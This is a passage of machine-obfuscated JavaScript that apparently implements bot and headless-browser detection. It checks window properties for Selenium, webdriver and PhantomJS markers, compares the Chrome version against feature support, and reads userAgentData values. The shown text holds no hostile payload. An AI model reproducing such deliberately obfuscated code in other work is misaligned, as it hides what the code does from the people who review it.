_0x352216(_0x1c1bea-_0x4ca770._0x4eb82b,_0x3de975,_0x1c1bea-0xcd,_0x40d1a3-0x11e);}try{_0xad1f26=Object[_0x57993b(_0x54d958._0x36e5da,_0x54d958._0x17e4eb,0x490,_0x54d958._0x3bbea3)](window)[_0x57993b(0x389,0x44e,0x3db,0x412)+'r'](function(_0x33ea40){var _0x2d3b15={_0x5e5c53:0x43};function _0x15e7e1(_0x355042,_0x1be180,_0xa0a9c,_0x1be516){return _0x375717(_0xa0a9c,_0x1be180-0x1a1,_0x355042- -_0x2d3b15._0x5e5c53,_0x1be516-0x17c);}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x15e7e1(-_0xca09a0._0x6a159f,0xfb,-_0xca09a0._0x166fca,-_0xca09a0._0x3cd188)](_0x33ea40);});}catch(_0x56bc12){}function _0x375717(_0x2acb9b,_0x476ed5,_0xde2ed8,_0x3fe049){return _0xf3f610(_0x2acb9b,_0xde2ed8- -0x453,_0xde2ed8-_0x1aaf5b._0x3b6f34,_0x3fe049-0xdc);}return{'passed':_0x45a8f7['vkPFe'](_0xad1f26['lengt'+'h'],0x13f+0x1081+0x470*-0x4),'value':_0xad1f26,'message':_0x45a8f7[_0x375717(-0x76,-_0x54d958._0x1dc2c4,0x59,-_0x54d958._0x2c870c)](_0xad1f26[_0x375717(_0x54d958._0x44856f,0x34d,0x229,0xf5)+'h'],-0x1d27+-0xa49+0x2770)?_0x57993b(_0x54d958._0x1257c4,0x62b,_0x54d958._0x23c61a,_0x54d958._0x279e6c)+_0x375717(_0x54d958._0x280309,-0x179,-_0x54d958._0xc50494,-0x124)+_0x57993b(0x5b6,_0x54d958._0x296118,0x4b7,_0x54d958._0x15ea11):_0x45a8f7[_0x57993b(_0x54d958._0x4533d6,_0x54d958._0x47ae8c,0x477,_0x54d958._0x1af740)](_0x45a8f7[_0x375717(0x36f,_0x54d958._0x2af4a8,_0x54d958._0x112de0,_0x54d958._0xd4beec)],_0xad1f26['join'](',\x20'))};}function _0x25585e(){var _0x434598={_0x2a7f08:0x5f,_0x1ebcac:0xeb};function _0x1c022a(_0x3fdcd1,_0x1fc21c,_0x44ec0b,_0x4b6c54){return _0xf3f610(_0x4b6c54,_0x44ec0b- -0x4df,_0x44ec0b-_0x5564e8._0x34ddf0,_0x4b6c54-_0x5564e8._0x567c18);}function _0xc8bd4a(_0x47fed3,_0x1ace48,_0x3900fd,_0x3810c7){return _0xf3f610(_0x3810c7,_0x3900fd- -0x59e,_0x3900fd-_0x434598._0x2a7f08,_0x3810c7-_0x434598._0x1ebcac);}if(_0x45a8f7['ZsCKo'](_0x45a8f7[_0xc8bd4a(0x1cd,0x8e,_0x3e49df._0x5dfacc,_0x3e49df._0xca2a79)],_0x45a8f7['uoChG']))_0x135d4e=_0x2a8f27(_0x2ddb34[_0x1c022a(0x17e,-_0x3e49df._0x95f6c8,_0x3e49df._0x13b45d,-_0x3e49df._0x30c0ef)+'on'])||0x500+0x3bb*-0x5+0xda7;else{var _0x1ff3d5=window['outer'+_0x1c022a(_0x3e49df._0x5a66e8,0x18d,_0x3e49df._0x11177,-_0x3e49df._0xb2fbf3)+'t'];return{'passed':_0x45a8f7[_0xc8bd4a(0x67,0x2e,-_0x3e49df._0x30cbac,_0x3e49df._0x409cf5)](_0x1ff3d5,0x2*-0xdae+-0x177e+-0x196d*-0x2),'value':_0x1ff3d5,'message':_0x45a8f7[_0xc8bd4a(-_0x3e49df._0x578a96,0x108,-0x24,-_0x3e49df._0x4029c5)](_0x1ff3d5,-0x2*-0xab2+-0x637*-0x6+0xcb*-0x4a)?_0x45a8f7['wiDFx']:_0xc8bd4a(-_0x3e49df._0x3c5742,-_0x3e49df._0x3d7212,-_0x3e49df._0x57909b,-_0x3e49df._0x3277b1)+_0x1c022a(_0x3e49df._0x49a883,_0x3e49df._0x50c8b5,_0x3e49df._0x148f6f,0x15d)+_0x1c022a(0x246,0x25d,0x196,0x13a)};}}function _0xed8f2c(){var _0x39d2f5={_0x5dc4ab:0x2eb,_0x5ef6ba:0x1d1,_0x415d03:0x173},_0x1f97a9={_0x137f3b:0xef};function _0x7db20a(_0x103726,_0x4d1a25,_0x26cecf,_0x414192){return _0xf3f610(_0x26cecf,_0x103726- -_0x91061d._0x172c7b,_0x26cecf-0xb4,_0x414192-0x18d);}var _0x4952c4={'GQEda':_0x45a8f7[_0x7db20a(_0x15c28e._0x2bacc3,0x428,0x3b3,_0x15c28e._0xd7d7b6)],'dJSJA':function(_0x24033e,_0x35d1c9){return _0x24033e===_0x35d1c9;},'PyJRM':_0x1be386(-_0x15c28e._0x57f139,_0x15c28e._0x4390e5,0x239,0x217)+'e\x20Chr'+_0x7db20a(0x1cd,0x244,0x327,0x19b),'knxyJ':function(_0x480933,_0x556ee2){return _0x480933(_0x556ee2);}},_0x935623=navigator[_0x1be386(0xcd,0x106,-0x57,_0x15c28e._0x237005)+_0x1be386(_0x15c28e._0x4cbba3,_0x15c28e._0x571af2,_0x15c28e._0x55bf18,0x2b4)];if(!/Chrome\/(\d+)/[_0x1be386(_0x15c28e._0x31e8dc,_0x15c28e._0x55b621,-_0x15c28e._0x3c27d3,-0x46)](_0x935623)){var _0x103586={};return _0x103586['passe'+'d']=!![],_0x103586[_0x7db20a(0x2c1,_0x15c28e._0x2c1a11,0x35f,0x28d)]=_0x45a8f7['tAGQz'],_0x103586['messa'+'ge']=_0x45a8f7[_0x7db20a(0x223,0x2a7,0x312,0x24e)],_0x103586;}var _0x249515=_0x935623[_0x7db20a(_0x15c28e._0x47d5ee,0x391,0x19f,0x239)](/Chrome\/(\d+)/),_0x4cc678=_0x249515?_0x45a8f7[_0x7db20a(0x3aa,0x26c,0x262,_0x15c28e._0x481144)](parseInt,_0x249515[0xf6b*-0x1+0x1480+-0x514]):0x10d*0x4+0x1678+-0x1aac,_0x2123d0=-0x1*-0x13e1+0x9d9+-0x1d2c,_0x15dd10=[];function _0x1be386(_0x4ee514,_0x20abb6,_0x228984,_0xc8da35){return _0x352216(_0x4ee514-0x171,_0xc8da35,_0x20abb6- -0x257,_0xc8da35-_0x1f97a9._0x137f3b);}if(_0x45a8f7[_0x1be386(_0x15c28e._0x1076aa,0x26f,0x136,0x16f)](typeof Object[_0x7db20a(0x2d6,0x426,0x18b,0x36f)+'By'],_0x45a8f7['oYSfP']))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x3f1cb4,_0x15c28e._0x22be57,_0x15c28e._0x13651b,0x2e6)]);if(_0x45a8f7['jRint'](typeof Promise[_0x1be386(-_0x15c28e._0x3ce849,0xa6,0x6f,_0x15c28e._0x2b084c)+'esolv'+_0x7db20a(0x2f6,_0x15c28e._0x3dea61,0x3f9,0x21c)],_0x45a8f7['oYSfP']))_0x15dd10[_0x1be386(0xcc,0x74,-0xec,0x105)](_0x45a8f7['NklLv']);if(_0x45a8f7['jRint'](typeof Array[_0x1be386(0x1a4,_0x15c28e._0x2a0a49,-_0x15c28e._0x46e79e,-0xaa)+'sync'],_0x45a8f7[_0x7db20a(0x1f3,0x1c0,_0x15c28e._0x11974b,0x231)]))_0x15dd10[_0x7db20a(_0x15c28e._0x5c63b7,0xd1,_0x15c28e._0x1dbbeb,_0x15c28e._0x26727c)](_0x45a8f7[_0x7db20a(_0x15c28e._0x3bf527,0xf5,0x135,0xb9)]);if(_0x45a8f7[_0x1be386(-0x145,0x2f,0xe1,-_0x15c28e._0x56632b)](typeof Set['proto'+_0x7db20a(0x243,0x173,0x207,_0x15c28e._0x6850da)][_0x1be386(-_0x15c28e._0x39fe54,_0x15c28e._0x1e907b,0x89,0x23f)],_0x45a8f7[_0x1be386(-_0x15c28e._0x12df78,0x72,_0x15c28e._0x5eea32,_0x15c28e._0x598916)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x24e07a,0x9a,_0x15c28e._0x1a7daa,0x135)]);if(_0x45a8f7[_0x1be386(0x8b,_0x15c28e._0x171450,-0x1f,-_0x15c28e._0x145e6a)](typeof Iterator,_0x45a8f7[_0x7db20a(_0x15c28e._0x34e83a,_0x15c28e._0x28621c,0x234,_0x15c28e._0x176409)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(-0x35,0x75,-_0x15c28e._0x5def60,-0xdf)]);if(_0x45a8f7[_0x1be386(_0x15c28e._0xfa7a0f,_0x15c28e._0x5e0516,0x26,_0x15c28e._0x2d36d5)](typeof Element['proto'+_0x7db20a(_0x15c28e._0x12b5f0,_0x15c28e._0x301d47,0x116,_0x15c28e._0x1ec4ed)][_0x1be386(_0x15c28e._0x4a9aed,_0x15c28e._0x2b82e1,0x257,0x35f)+_0x1be386(0xb5,_0x15c28e._0x5c3ff8,_0x15c28e._0x1c1a93,_0x15c28e._0x3207bd)+_0x7db20a(0x2a6,0x24a,_0x15c28e._0x19168f,_0x15c28e._0x3b311c)],_0x7db20a(0x3a4,_0x15c28e._0xf6d69d,0x432,_0x15c28e._0x102fcd)+'ion'))_0x15dd10[_0x1be386(0x13a,_0x15c28e._0x4e9d5c,0x172,_0x15c28e._0x73fac0)](_0x45a8f7[_0x1be386(_0x15c28e._0xd693cc,0xcd,0x1a7,-_0x15c28e._0x294442)]);if(typeof navigator[_0x7db20a(0x287,_0x15c28e._0x1ee79d,_0x15c28e._0x59a5ff,_0x15c28e._0x54881b)+_0x7db20a(0x233,_0x15c28e._0x11abe7,0x144,_0x15c28e._0x11f4b0)+'ata']!==_0x1be386(_0x15c28e._0x3882ac,0x63,_0x15c28e._0x4ef8ab,-0x94)+_0x7db20a(_0x15c28e._0x14dd42,0xac,_0x15c28e._0x92d9ed,_0x15c28e._0x4abf82))_0x15dd10[_0x1be386(_0x15c28e._0x1e0ac0,_0x15c28e._0x4e9d5c,-_0x15c28e._0x4bd2fc,0x1d7)](_0x45a8f7[_0x1be386(0x104,0x23b,0x1e5,_0x15c28e._0x2ad333)]);var _0x148acf=_0x15dd10[_0x7db20a(0x41d,0x539,_0x15c28e._0x49c251,0x4f7)+'h'],_0x2ac6ec=0x4cd*0x1+0x5*0x73c+-0x28f3*0x1,_0xdb91a3=-0x70e+-0x20d0+0x27de;navigator[_0x7db20a(0x287,0x280,0x2a5,_0x15c28e._0x52b831)+_0x1be386(-0x1a,0xb2,0x1e5,0x9)+_0x1be386(0x162,0xca,_0x15c28e._0x98c1ed,_0x15c28e._0x1736ab)]&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x186561,0x280,0x3c1)+_0x1be386(0xb7,_0x15c28e._0x726972,0x1f5,0x6f)+_0x7db20a(_0x15c28e._0x2360aa,0x1c7,0x391,_0x15c28e._0x96bc8b)][_0x1be386(_0x15c28e._0x1e5ac4,0x2cd,_0x15c28e._0x578139,_0x15c28e._0x522911)+'s']&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x174ec2,0x161,0x37b)+_0x7db20a(0x233,_0x15c28e._0x4b3fa7,_0x15c28e._0x33a87b,0x29d)+'ata'][_0x1be386(0x260,0x2cd,_0x15c28e._0x304999,_0x15c28e._0x28ffdd)+'s'][_0x7db20a(0x348,_0x15c28e._0x556a52,_0x15c28e._0x1e9655,_0x15c28e._0x451c3f)+'ch'](function(_0x114ffe){var _0x41349e={_0x3cf78e:0x3ee,_0x412c57:0xdc};function _0x546a2a(_0xcf1c4a,_0x47aa64,_0x1af45c,_0x27eafa){return _0x7db20a(_0x1af45c- -_0x39d2f5._0x5dc4ab,_0x47aa64-_0x39d2f5._0x5ef6ba,_0xcf1c4a,_0x27eafa-_0x39d2f5._0x415d03);}function _0x4183da(_0xb3d71,_0x5da933,_0x1dcfd4,_0x45111f){return _0x1be386(_0xb3d71-0xc7,_0x45111f-_0x41349e._0x3cf78e,_0x1dcfd4-_0x41349e._0x412c57,_0xb3d71);}(_0x114ffe[_0x546a2a(_0x4a5768._0x1248f4,0x2de,0x163,0x275)]===_0x4952c4['GQEda']||_0x4952c4['dJSJA'](_0x114ffe[_0x546a2a(_0x4a5768._0x117865,0x1c2,_0x4a5768._0x16f967,0x198)],_0x4952c4[_0x546a2a(-_0x4a5768._0x47db89,0x175,0x9,-_0x4a5768._0x4be699)]))&&(_0xdb91a3=_0x4952c4[_0x4183da(0x58b,0x615,0x5da,0x4ab)](parseInt,_0x114ffe[_0x4183da(_0x4a5768._0xefde89,_0x4a5768._0x462c9d,0x68c,_0x4a5768._0x5d80c7)+'on'])||0x26df+-0xeb5+-0x182a);});var _0x42e6c5=![];_0x4cc678>=_0x2123d0&&_0x148acf<_0x2ac6ec&&(_0x42e6c5=!![]);_0xdb91a3>-0x1717+0x127*0x6+0x1*0x102d&&_0x45a8f7[_0x7db20a(0x333,_0x15c28e._0x30e10c,0x295,0x1c6)](Math[_0x1be386(0x1aa,0xb1,_0x15c28e._0x193241,_0x15c28e._0x17b21f)](_0xdb91a3-_0x4cc678),0x405+0x1*-0xc91+0x88f)&&(_0x42e6c5=!![]);var _0x1e42fc=_0x4cc678>=_0x2123d0&&!_0x42e6c5,_0xc0341e={};return _0xc0341e['ua']=_0x4cc678,_0xc0341e[_0x7db20a(_0x15c28e._0x7850ee,_0x15c28e._0x5c09c3,0x270,0x305)+'a']=_0xdb91a3,_0xc0341e[_0x7db20a(_0x15c28e._0x3b06cd,0x446,0x52f,0x320)+_0x1be386(0x192,_0x15c28e._0x7802d0,_0x15c28e._0x43a867,_0x15c28e._0x5b8b20)]=_0x148acf,{'passed':_0x1e42fc,'value':_0xc0341e,'message':_0x1e42fc?_0x45a8f7[_0x7db20a(0x2fe,_0x15c28e._0x4d303b,0x18d,0x377)](_0x45a8f7['Icgle'](_0x45a8f7[_0x7db20a(0x17b,0x133,_0x15c28e._0x719133,0x89)],_0x4cc678),_0x7db20a(0x17e,_0x15c28e._0x5ac18e,0x225,0xaf)):_0x45a8f7[_0x7db20a(0x18f,0x27,0x1c,_0x15c28e._0x249388)]};}function _0x295cc9(){var _0x3703b9=_0x45a8f7['RZzqA'][_0x50b8d0(_0x202b19._0x29a210,_0x202b19._0x3d8b23,0x21,0x164)]('|');function _0x50b8d0(_0x31fede,_0x58e62c,_0x1136c6,_0x3c85d2){return _0x352216(_0x31fede-0x6,_0x3c85d2,_0x31fede- -_0x6ee1b8._0x27a92b,_0x3c85d2-0xea);}function _0x419545(_0x386d2d,_0x3bee6f,_0x5dbffe,_0x175372){return _0xf3f610(_0x175372,_0x386d2d- -_0x37d10a._0x384d37,_0x5dbffe-0x137,_0x175372-_0x37d10a._0x79bfa7);}var _0x1afa71=0x1*0x4fd+-0x22d1+0x1dd4*0x1;while(!![]){switch(_0x3703b9[_0x1afa71++]){case'0':var _0x5bc225=_0x45a8f7[_0x50b8d0(_0x202b19._0x1807d5,0x8a,0x31c,0x322)](_0x4051a2,0x1767+0xf*0x1dd+0x32cc*-0x1)&&!_0x1b3062;continue;case'1':var _0x48326a=navigator[_0x419545(0x1e6,0x1b0,0x327,0xea)+_0x419545(0x31c,_0x202b19._0x5a9f2e,0x3b8,0x1b9)];continue;case'2':var _0x420839={};_0x420839[_0x50b8d0(0x24f,0x146,_0x202b19._0x155fab,0xfb)+_0x50b8d0(0x2cf,0x1b0,0x208,0x318)]=_0x4051a2,_0x420839[_0x50b8d0(0x147,_0x202b19._0x252b57,-_0x202b19._0xc113e8,0x230)+'2']=_0x1b3062;var _0x2bd533={};_0x2bd533[_0x419545(0x153,_0x202b19._0x4589fd,_0x202b19._0x1d812a,_0x202b19._0x2fd7fa)+'d']=!_0x5bc225,_0x2bd533['value']=_0x420839,_0x2bd533[_0x419545(_0x202b19._0x423aeb,_0x202b19._0x4ccdba,0x7d,0xf5)+'ge']=_0x5bc225?_0x50b8d0(0x2a5,0x284,0x3ac,0x2e8)+_0x419545(0x2b6,_0x202b19._0x1b18ce,_0x202b19._0xdce348,0x220)+'E!':'Chrom'+_0x50b8d0(0x33a,_0x202b19._0x3cb714,0x4a9,_0x202b19._0x42431f)+'OK';return _0x2bd533;case'3':var _0x356db1=_0x48326a[_0x419545(_0x202b19._0x2b7f60,0x18d,0x11e,_0x202b19._0x642fd0)](/Chrome\/(\d+)/);continue;case'4':var _0x1b3062=_0x45a8f7[_0x50b8d0(_0x202b19._0x13d6b9,0x28c,_0x202b19._0x4f4541,_0x202b19._0x8ed604)](_0x45a8f7[_0x419545(_0x202b19._0x1c1300,0x2f2,0xfa,_0x202b19._0x5182ba)],document);continue;case'5':var _0x4051a2=_0x356db1?parseInt(_0x356db1[0x1*0x850+0x1dea+-0x5*0x7a5]):-0x365+-0x2168+0x24cd;continue;}break;}}function _0x2b3b2f(_0x1b7cb2){var _0x290f29={_0x5d233b:0x592,_0x4d03da:0x560,_0x232eca:0x6f6,_0x3a2050:0x542,_0x1dc6f3:0x56a,_0x2a1637:0x223,_0x2324ef:0x3b6,_0x5b2054:0x1ba,_0xaa8392:0x292,_0x1a9526:0x126,_0x467ba2:0x1a,_0x302f45:0x7ae,_0x43ccd5:0x1f1,_0x7d8783:0x26e,_0x4f26d4:0x5e,_0x53a4ff:0x31,_0x1b3cde:0x11,_0x31bfca:0x5df,_0x243608:0x7b1,_0x3db158:0x2c0,_0xfccc7d:0x16b,_0x34d4b8:0xa1,_0x3285e8:0x459,_0x3024cd:0x5b3,_0x522b69:0x641,_0x1d0d69:0x75a,_0x20b0e2:0x62e,_0x495e8f:0x596,_0x56ff7a:0x1c5,_0x4c28cc:0x105,_0x3b4f1f:0x100,_0x3480a1:0x7d,_0x235af0:0x44d,_0xcfbbf9:0x5a0,_0x3fb47a:0x57f,_0x15ab6b:0x4fc,_0x18f33c:0x448,_0x9381ed:0x58c,_0x3de980:0x708,_0x235dc0:0x604,_0x3f46a2:0x57b,_0xe1297c:0x4f1,_0xe14c09:0x5f4,_0x139d3f:0x5a5,_0x176f1b:0x18,_0x4e163:0x1bf,_0xf0d9f5:0x39e,_0x42aed6:0x274,_0x14f328:0x2cc},_0x1576af={_0x450b03:0x5f2,_0xba4470:0x59b,_0x323300:0x4ec,_0x589332:0x42b,_0x4201bd:0x511,_0x27591c:0x52c,_0x27ccc6:0x451,_0x210835:0x7c9,_0x3f35bd:0x578,_0x2cdd3b:0x452,_0x588d64:0x5a6,_0x2109b1:0x4a6,_0x5479a1:0x67c,_0x26d224:0x54f,_0x4dff91:0x5d7,_0x4a765a:0x473,_0x13154a:0x45b,_0x212e7f:0x4f5,_0x132d20:0x3ca,_0x2f23e5:0x57d,_0x5acb87:0x519,_0xe65063:0x506,_0x3309d9:0x4e1,_0x3dd8bd:0x520,_0x7abaa4:0x3bb,_0x679ee:0x300,_0x39d25f:0x305},_0xd4fab1={_0x1c76d2:0x286,_0x2e9a74:0x133},_0x5315f7={_0x5db59d:0xf},_0x2d6383={_0x11bc51:0x43,_0x3c2e03:0xd2},_0x897588={_0x2ee85c:0x145,_0x21774f:0x195};function _0xdbffc6(_0xab0c22,_0x5ca739,_0x517f73,_0x50fa43){return _0x352216(_0xab0c22-0x71,_0x50fa43,_0x517f73- -_0x4b3fc1._0x5cdf91,_0x50fa43-_0x4b3fc1._0x26d432);}var _0x4fee76={'bUwwI':function(_0x18829b,_0x12b138){return _0x18829b(_0x12b138);},'tvlHc':_0x45a8f7['BseEk'],'GvwwJ':_0x45a8f7['XKJhW'],'ZnXIU':_0x45a8f7[_0xdbffc6(0xa2,0x189,0x19d,0x1f6)],'CvgQb':function(_0x3cd8b8,_0x107fba){function _0x3358b6(_0x16f45e,_0x19e3aa,_0x42cd51,_0x435a1d){return _0xdbffc6(_0x16f45e-_0x897588._0x2ee85c,_0x19e3aa-_0x897588._0x21774f,_0x435a1d- -0x44,_0x42cd51);}return _0x45a8f7[_0x3358b6(_0x48abaa._0x583e7d,0x231,_0x48abaa._0x5ab2dd,_0x48abaa._0x303a0c)](_0x3cd8b8,_0x107fba);},'xEdcs':_0xdbffc6(-0x44,0x169,0xc5,-0x89)+'e\x20Chr'+_0x5c0e2f(0x43d,_0x4b3856._0xb692a3,_0x4b3856._0x43d06a,_0x4b3856._0x2d0b62),'uKZEp':_0x45a8f7[_0x5c0e2f(0x6c8,0x6c1,0x5e3,0x758)],'moBWw':'FeXsg','cciJy':function(_0x1433f5,_0x50c2e7){return _0x45a8f7['jwRwW'](_0x1433f5,_0x50c2e7);},'YylNm':function(_0x233025,_0x224b45){return _0x45a8f7['PpgVK'](_0x233025,_0x224b45);},'tHyGp':function(_0x482fc3,_0x21a7d3){function _0x14e09d(_0x5592df,_0x49bfb0,_0x57e751,_0x500050){return _0xdbffc6(_0x5592df-0x19,_0x49bfb0-_0x2d6383._0x11bc51,_0x49bfb0- -_0x2d6383._0x3c2e03,_0x500050);}return _0x45a8f7[_0x14e09d(0x2d0,0x1b2,0x9e,0x173)](_0x482fc3,_0x21a7d3);},'yEJxl':_0x45a8f7[_0x5c0e2f(0x4ac,0x332,0x3c8,_0x4b3856._0x2c13df)],'TmVTN':_0x45a8f7[_0x5c0e2f(0x61a,_0x4b3856._0x227665,0x580,_0x4b3856._0x807df9)],'kjxSc':function(_0x541263,_0x2a4dff){return _0x541263&&_0x2a4dff;},'oUoOT':function(_0x5a4d64,_0x27a54b){return _0x5a4d64<_0x27a54b;},'qCsbo':function(_0x2fb4d1,_0x2326ad){function _0x2a49dd(_0x1e3839,_0x52d160,_0x518172,_0x184abe){return _0x5c0e2f(_0x1e3839,_0x52d160-0x2d,_0x52d160- -0x367,_0x184abe-0xf6);}return _0x45a8f7[_0x2a49dd(_0x1c4449._0x34ddd2,_0x1c4449._0x2a44ae,0x106,0x2da)](_0x2fb4d1,_0x2326ad);},'Kuplr':function(_0x533f2c,_0x3b32d9){function _0x28d94d(_0x4ef993,_0x166b3f,_0x3bfe30,_0x10fba7){return _0x5c0e2f(_0x4ef993,_0x166b3f-0x5b,_0x3bfe30-0x85,_0x10fba7-_0x5315f7._0x5db59d);}return _0x45a8f7[_0x28d94d(0x6f2,0x6e3,0x5b1,0x6e3)](_0x533f2c,_0x3b32d9);},'AsdZo':function(_0x25a25d,_0x5ced26){return _0x25a25d+_0x5ced26;},'UaguR':function(_0x253bf2,_0x5cb17a){return _0x45a8f7['eMMSZ'](_0x253bf2,_0x5cb17a);}};if(!navigator['userA'+'gentD'+_0xdbffc6(0xaa,_0x4b3856._0x501d5f,_0x4b3856._0x6fb0c7,-_0x4b3856._0xc9945)]||_0x45a8f7['KOgTx'](typeof navigator['userA'+'gentD'+_0x5c0e2f(0x2d5,0x378,_0x4b3856._0x4ddfd8,0x3ca)]['getHi'+_0xdbffc6(0x72,_0x4b3856._0x4399cd,0x64,0x3a)+_0x5c0e2f(0x664,_0x4b3856._0x5e22a3,_0x4b3856._0x127ca5,_0x4b3856._0x3b61a2)+_0x5c0e2f(0x355,0x46b,0x449,_0x4b3856._0x238e8c)],_0xdbffc6(0x30a,_0x4b3856._0x46e411,_0x4b3856._0x929707,_0x4b3856._0x25759b)+_0x5c0e2f(_0x4b3856._0x760f01,_0x4b3856._0x57a980,_0x4b3856._0x5c8ccd,_0x4b3856._0x30ee9c))){var _0x1f56df={};_0x1f56df['passe'+'d']=!![],_0x1f56df[_0x5c0e2f(0x3d2,0x39d,_0x4b3856._0x459a35,0x3b0)]=_0x45a8f7[_0xdbffc6(0x6e,_0x4b3856._0xe6c786,0x145,_0x4b3856._0x50ed65)],_0x1f56df['messa'+'ge']=_0x45a8f7[_0x5c0e2f(0x702,_0x4b3856._0x48b646,0x5f0,0x594)],_0x1b7cb2(_0x1f56df);return;}var _0x2b0bab=navigator['userA'+_0x5c0e2f(_0x4b3856._0x46a46c,0x51d,_0x4b3856._0x53937e,_0x4b3856._0x33abf5)],_0x380963=_0x2b0bab[_0x5c0e2f(0x4ad,0x32b,_0x4b3856._0x41f026,_0x4b3856._0x182e98)](/Chrome\/(\d+)/),_0x2ff896=_0x380963?parseInt(_0x380963[0xdf0+-0x4*0x84c+0x1341]):-0x139*-0x19+-0x102d*0x1+0x6*-0x266;function _0x5c0e2f(_0x6d9aa1,_0x3858bc,_0x401d6a,_0x15f61b){return _0xf3f610(_0x6d9aa1,_0x401d6a- -_0x5c5702._0x4500c2,_0x401d6a-_0x5c5702._0x220c68,_0x15f61b-0x13e);}navigator[_0xdbffc6(0x43,_0x4b3856._0x146f57,0x10c,_0x4b3856._0x1e6016)+_0xdbffc6(-_0x4b3856._0x4357bb,_0x4b3856._0x51d369,_0x4b3856._0x46388b,0xe8)+'ata'][_0x5c0e2f(0x53a,_0x4b3856._0x4a5d2f,_0x4b3856._0x5a6520,_0x4b3856._0x803555)+_0xdbffc6(-0x13,-_0x4b3856._0x38a888,_0x4b3856._0x592086,-_0x4b3856._0xab6164)+_0x5c0e2f(_0x4b3856._0xd87841,0x6a4,0x5c0,0x493)+'alues']([_0x5c0e2f(_0x4b3856._0x5c1791,0x28b,0x38c,0x2b5)+_0xdbffc6(_0x4b3856._0x258303,_0x4b3856._0x289860,_0x4b3856._0x3b923a,0x223)+_0xdbffc6(_0x4b3856._0x275fce,0x14b,_0x4b3856._0x519617,_0x4b3856._0x34d4d7),_0x45a8f7[_0xdbffc6(_0x4b3856._0x3b4fd6,_0x4b3856._0x5ee0c0,_0x4b3856._0x46c8ab,0x276)],_0x5c0e2f(_0x4b3856._0x31b833,_0x4b3856._0x16e1fd,0x5ff,0x712)+'ormVe'+_0xdbffc6(_0x4b3856._0x106142,_0x4b3856._0x4f3853,0x165,_0x4b3856._0x472079)])[_0xdbffc6(-0x3d,-_0x4b3856._0x275c73,0x8b,0x1b1)](function(_0x48c8e8){var _0x3a7306={_0x32bdf2:0x50,_0x2d075b:0x3a},_0x1e80cc={_0xf6ca48:0x40e,_0x36be3b:0x11e},_0x1c3b5d={_0x2582bb:0x1b2},_0x2f4f91={_0x40b065:0x32};function _0x34b26e(_0x48714f,_0x579c4a,_0xc5e73b,_0x57f614){return _0xdbffc6(_0x48714f-0x15,_0x579c4a-0x7e,_0x57f614-_0x2f4f91._0x40b065,_0x48714f);}function _0x478dac(_0x2b4ae1,_0xf79554,_0x2a787d,_0xd43d69){return _0x5c0e2f(_0x2b4ae1,_0xf79554-_0x1c3b5d._0x2582bb,_0xf79554-0x188,_0xd43d69-0x133);}var _0x10dabf={'bHtLu':function(_0xe55051,_0x347ca0){function _0x4c34e8(_0x489261,_0xf203f6,_0x7f53ea,_0x17ddbb){return _0x2883(_0x17ddbb- -0xf6,_0x489261);}return _0x4fee76[_0x4c34e8(0x35a,0x4ff,0x308,0x390)](_0xe55051,_0x347ca0);},'hGFxA':_0x4fee76[_0x478dac(_0x290f29._0x5d233b,0x65e,0x6c3,_0x290f29._0x4d03da)],'sUJlS':_0x34b26e(0x198,0x11d,0x1ab,0x235)+_0x478dac(_0x290f29._0x232eca,0x670,0x67a,_0x290f29._0x3a2050)+_0x478dac(0x64e,_0x290f29._0x1dc6f3,0x6a0,0x4a5)+_0x478dac(0x7da,0x7be,0x923,0x896),'oMRHz':function(_0x3d08d7,_0xe66730){function _0x51a104(_0x7940f4,_0x499416,_0x248769,_0x5dc08b){return _0x478dac(_0x248769,_0x7940f4- -_0x1e80cc._0xf6ca48,_0x248769-0x12c,_0x5dc08b-_0x1e80cc._0x36be3b);}return _0x4fee76[_0x51a104(_0xd4fab1._0x1c76d2,_0xd4fab1._0x2e9a74,0x2e3,0x270)](_0x3d08d7,_0xe66730);},'GdTpI':_0x4fee76[_0x34b26e(_0x290f29._0x2a1637,_0x290f29._0x2324ef,_0x290f29._0x5b2054,_0x290f29._0xaa8392)],'DgFos':function(_0x1b40ba,_0x1786cd){return _0x1b40ba!==_0x1786cd;}};if(_0x4fee76['uKZEp']!==_0x4fee76[_0x34b26e(0x174,0x112,_0x290f29._0x1a9526,_0x290f29._0x467ba2)]){var _0x573d39=0x2f3+0x16de+0x1*-0x19d1;_0x48c8e8['fullV'+_0x478dac(0x621,0x709,0x77c,_0x290f29._0x302f45)+_0x34b26e(_0x290f29._0x43ccd5,_0x290f29._0x7d8783,0x2bf,0x2c0)]&&_0x48c8e8[_0x34b26e(-_0x290f29._0x4f26d4,_0x290f29._0x53a4ff,-_0x290f29._0x1b3cde,0x4a)+_0x478dac(_0x290f29._0x31bfca,0x709,_0x290f29._0x243608,0x731)+_0x34b26e(0x250,0x351,0x2d2,_0x290f29._0x3db158)]['forEa'+'ch'](function(_0x1c44ad){var _0xde7865={_0x64474c:0x5f5,_0x25f162:0x708};function _0x20edf1(_0x27925e,_0x4f085f,_0x434292,_0x4bfe5f){return _0x34b26e(_0x434292,_0x4f085f-0xbe,_0x434292-0x3,_0x4bfe5f-0x2d2);}function _0x1d8e76(_0x34eac0,_0x232bb8,_0x472195,_0xa97160){return _0x478dac(_0x472195,_0x34eac0- -0x161,_0x472195-_0x3a7306._0x32bdf2,_0xa97160-_0x3a7306._0x2d075b);}var _0xb1018={'NlaQC':function(_0x43ced6,_0x1c0953){function _0x1d6611(_0x5c23fb,_0x173194,_0x39bef3,_0x59fbd3){return _0x2883(_0x5c23fb-0x1de,_0x173194);}return 